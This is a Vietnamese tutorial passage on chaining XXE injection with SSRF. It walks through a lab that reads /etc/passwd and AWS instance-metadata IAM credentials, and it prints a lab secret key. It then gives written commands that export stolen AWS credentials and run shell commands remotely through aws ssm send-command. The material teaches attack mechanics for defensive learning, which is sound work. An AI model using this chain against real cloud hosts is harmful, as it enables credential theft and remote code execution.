XXE injection vulnerabilities - Lỗ hổng XML (Phần 2)
Bài đăng này đã không được cập nhật trong 2 năm
II. Phân tích và khai thác các lỗ hổng XXE injection (tiếp)
2. Khai thác lỗ hổng XXE injection kết hợp lỗ hổng SSRF
Chúng ta đã biết về lỗ hổng SSRF giúp kẻ tấn công có thể truy xuất các dữ liệu nội bộ phía server. Trong một số trường hợp, ứng dụng chứa lỗ hổng XXE có thể kết hợp với phương pháp tấn công SSRF nhằm mở rộng phạm vi tấn công, khiến sự ảnh hưởng và mức độ tổn hại phía server tăng lên đáng kể.
Một mục tiêu điển hình thường được nhắm tới đối với các server được cung cấp bởi AWS là các dữ liệu instance metadata.

Theo định nghĩa từ AWS:
Instance metadata is data about your instance that you can use to configure or manage the running instance. Instance metadata is divided into categories, for example, host name, events, and security groups.
Về cơ bản chúng ta có thể hiểu instance meta-data là các dữ liệu về instance với mục đích sử dụng cho việc cài đặt, cấu hình và quản lý các instance đang chạy (running), chúng thường được chia làm các trường như host name, events, security groups, ... Các dữ liệu instance meta-data luôn cần được bảo mật do liên quan mật thiết tới các thông tin nhạy cảm của server đang sở hữu.
Tại server, chúng ta có thể truy cập các dữ liệu instance meta-data bằng các URI IPv4 và IPv6 cụ thể:
- IPv4:
http://169.254.169.254/latest/meta-data/ - IPv6:
http://[fd00:ec2::254]/latest/meta-data/

Ví dụ sử dụng lệnh curl truy cập các dữ liệu instance meta-data:
Phân tích lab Exploiting XXE to perform SSRF attacks

Miêu tả: Chức năng "Check stock" của trang web phân tích cú pháp XML và trả về kết quả yêu cầu người dùng trong giao diện. Biết rằng hệ thống chứa một EC2 metadata endpoint (giả lập) trong URL cố định là http://169.254.169.254/. Có thể khai thác endpoint này nhằm truy xuất các thông tin dữ liệu nhạy cảm của instance. Để giải quyết bài lab, khai thác lỗ hổng XXE kết hợp phương pháp tấn công SSRF nhằm truy xuất giá trị access key từ EC2 metadata endpoint này.

Trang web chứa chức năng "Check stock" phân tích cú pháp ngôn ngữ XML và trả về kết quả yêu cầu trong giao diện.

Tự định nghĩa một entity &xxe; với giá trị Viblo, trang web chấp nhận entity này và trả về kết quả trong response:

Tiếp theo, định nghĩa một external entity &xxe; có giá trị là nội dung tệp /etc/passwd:

Việc đọc nội dung file /etc/passwd thành công cho thấy chúng ta có thể kết hợp phương pháp tân công SSRF nhằm khai thác các dữ liệu instance meta-data từ default URL http://169.254.169.254/

Liệt kê danh sách file trong folder latest:

Liệt kê danh sách file trong folder meta-data:

Folder iam tồn tại khi instance hiện tại đang liên kết với một IAM role.

Liệt kê danh sách file trong folder iam:

Liệt kê danh sách file trong folder security-credentials:

admin là tên role, trong file này chứa các thông tin xác thực bảo mật tạm thời được liên kết với vai trò IAM này. Đọc nội dung file tại iam/security-credentials/admin


Thu được SecretAccessKey=QWjySnBRW57RO79QWXHd8JvlYumHsa6rZmlHvE7T, bài lab hoàn thành:
Việc khai thác thành công lỗ hổng XXE kết hợp phương pháp tấn công SSRF thực sự nguy hiểm, trong một số trường hợp có thể dẫn tới thực thi mã lệnh từ xa tới server (Remote Code Execution - RCE). Xét trường hợp server AWS có iam role (ví dụ role-name-test) cho phép Systems Manager actions DescribeInstanceInformation (ssm:DescribeInstanceInformation) và SendCommand (ssm:SendCommand). Thực hiện thu thập các thông tin meta-data:

Output có dạng:
{
  "Code" : "Success",
  "LastUpdated" : "2022-11-30T05:55:33Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIAV[...]6P7LD",
  "SecretAccessKey" : "W28ebOVQ[...]+nQhZyi/",
  "Token" : "IQoJb3JpZ2[...]7BhcBCD/dIvRyzAbSdo",
  "Expiration" : "2022-11-30T12:30:06Z"
}
Output có dạng:
{
  "accountId" : "37[...]35",
  "architecture" : "x86_64",
  "availabilityZone" : "us-east-1c",
  "billingProducts" : null,
  "devpayProductCodes" : null,
  "marketplaceProductCodes" : null,
  "imageId" : "ami-0[...]0",
  "instanceId" : "i-08[...]6",
  "instanceType" : "t2.micro",
  "kernelId" : null,
  "pendingTime" : "2022-11-27T16:48:54Z",
  "privateIp" : "172.31.27.148",
  "ramdiskId" : null,
  "region" : "us-east-1",
  "version" : "2017-09-30"
}
Các thông tin chúng ta cần sử dụng gồm: AccessKeyId, SecretAccessKey, region, Token.
Khai báo các biến môi trường, command:
export AWS_ACCESS_KEY_ID="[AccessKeyId]"
export AWS_SECRET_ACCESS_KEY="[SecretAccessKey]"
export AWS_DEFAULT_REGION="[region]"
export AWS_SESSION_TOKEN="[Token]"

Lúc này, chúng ta có thể sử dụng command aws để kiểm tra thông tin identity của token, output có dạng như sau:
{
    "UserId": "AROAxxxxxxxxxxxxxxxxx:i-xxxxxxxxxxxxxxxxx",
    "Account": "19xxxxxxxxxx",
    "Arn": "arn:aws:sts::19xxxxxxxxxx:assumed-role/webserver/i-xxxxxxxxxxxxxxxxx"
}
Kiểm tra danh sách instance có security credential cho phép thực thi command bằng lệnh: aws ssm describe-instance-information --output text --query "InstanceInformationList[*]"
Nếu tồn tại instance thỏa mãn chúng ta có dạng output như sau:
1.2.3.4 example-1234567890.eu-west-1.elb.amazonaws.com 172.10.1.100 i-xxxxxxxxxxxxxxxxx False 2021-02-05T13:37:00.000000+01:00 Online Amazon Linux AMI Linux 2020.01 EC2Instance
Với giá trị instanceid thu được chúng ta có thể thực hiện RCE, command:
$ aws ssm send-command --document-name "AWS-RunShellScript" --comment "RCE test: whoami" --targets "Key=instanceids,Values=[instanceid]" --parameters 'commands=whoami'
Output tham khảo:
{
    "Command": {
        "CommandId": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
